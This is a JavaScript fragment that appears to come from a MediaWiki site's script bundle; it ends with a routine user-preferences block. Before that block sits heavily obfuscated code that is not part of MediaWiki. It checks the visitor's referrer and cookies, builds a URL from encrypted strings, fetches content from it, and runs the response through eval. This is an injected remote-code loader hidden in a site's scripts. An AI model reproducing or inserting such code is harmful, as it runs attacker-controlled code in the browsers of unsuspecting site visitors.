*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG',
'W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F=
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*
0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(
0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+
Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("user.defaults",function($,jQuery,require,module){mw.user.options.set({"tinymce-use":1,"ccmeonemails":0,"cols":80,"date":"default","diffonly":0,"disablemail":0,"editfont":"default","editondblclick":0,"editsectiononrightclick":0,"enotifminoredits":0,"enotifrevealaddr":0,"enotifusertalkpages":1,"enotifwatchlistpages":1,"extendwatchlist":1,"fancysig":0,"forceeditsummary":0,"gender":"unknown","hideminor":0,"hidepatrolled":0,"hidecategorization":1,"imagesize":2,"math":1,"minordefault":0,"newpageshidepatrolled":0,"nickname":"","norollbackdiff":0,"numberheadings":0,"previewonfirst":0,"previewontop":1,"rcdays":7,"rclimit":50,"rows":25,"showhiddencats":0,"shownumberswatching":1,"showtoolbar":1,"skin":"vector","stubthreshold":0,"thumbsize":5,"underline":2,"uselivepreview":0,"usenewrc":1,"watchcreations":1,"watchdefault":1,"watchdeletion":0,"watchuploads":1,"watchlistdays":3,"watchlisthideanons":0,"watchlisthidebots":0,"watchlisthideliu":0,"watchlisthideminor":0,
"watchlisthideown":0,"watchlisthidepatrolled":0,"watchlisthidecategorization":1,"watchlistreloadautomatically":0,"watchmoves":0,"watchrollback":0,"wllimit":250,"useeditwarning":1,"prefershttps":1,"language":"en","variant-gan":"gan","variant-iu":"iu","variant-kk":"kk","variant-ku":"ku","variant-shi":"shi","variant-sr":"sr","variant-tg":"tg","variant-uz":"uz","variant-zh":"zh","searchNs0":!0,"searchNs1":!1,"searchNs2":!1,"searchNs3":!1,"searchNs4":!1,"searchNs5":!1,"searchNs6":!1,"searchNs7":!1,"searchNs8":!1,"searchNs9":!1,"searchNs10":!1,"searchNs11":!1,"searchNs12":!1,"searchNs13":!1,"searchNs14":!1,"searchNs15":!1});});